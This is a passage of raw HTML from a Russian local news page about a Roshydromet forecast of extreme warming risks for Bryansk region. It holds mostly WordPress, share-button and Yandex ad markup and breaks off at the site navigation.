

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B0%D1%82-%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB/
body_size: 23282
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Брянской области пророчат экстремально теплое будущее • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/" />
<link rel="shortlink" href="https://novozybkov.su/?p=145095" />
<meta name="description" content="Росгидромет включил регион в список областей ЦФО, где велики риски негативных последствий из-за изменений климата. Брянская область попала в «оранжевую» группу…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Брянской области пророчат экстремально теплое будущее" />
<meta property="og:description" content="Росгидромет включил регион в список областей ЦФО, где велики риски негативных последствий из-за изменений климата. Брянская область попала в «оранжевую» группу российских регионов, в которых в 21 веке…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/10/QoWYztyyLkc.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta property="article:published_time" content="2022-10-14T06:54:29+00:00" />
<meta property="article:modified_time" content="2022-10-14T06:54:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Брянской области пророчат экстремально теплое будущее" />
<meta name="twitter:description" content="Росгидромет включил регион в список областей ЦФО, где велики риски негативных последствий из-за изменений климата. Брянская область попала в «оранжевую» группу российских регионов, в которых в 21 веке…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/10/QoWYztyyLkc.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/","url":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/","name":"Брянской области пророчат экстремально теплое будущее • Новозыбков.SU","description":"Росгидромет включил регион в список областей ЦФО, где велики риски негативных последствий из-за изменений климата. Брянская область попала в «оранжевую» группу…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Брянской области пророчат экстремально теплое будущее"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/"},"datePublished":"2022-10-14T06:54:29+00:00","dateModified":"2022-10-14T06:54:29+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.72ms meta | 1.16ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1309711697&#038;current-layout=single%7C%7Cpost%7C%7C145095' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=399495579&#038;current-layout=single%7C%7Cpost%7C%7C145095' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1080129514&#038;current-layout=single%7C%7Cpost%7C%7C145095' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1226855583&amp;current-layout=single%7C%7Cpost%7C%7C145095" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=55825237&amp;current-layout=single%7C%7Cpost%7C%7C145095" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Брянской области пророчат экстремально теплое будущее&raquo;" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b0%25d1%2582-%25d1%258d%25d0%25ba%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b0%25d0%25bb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b0%25d1%2582-%25d1%258d%25d0%25ba%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b0%25d0%25bb%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-145095 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-145095 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
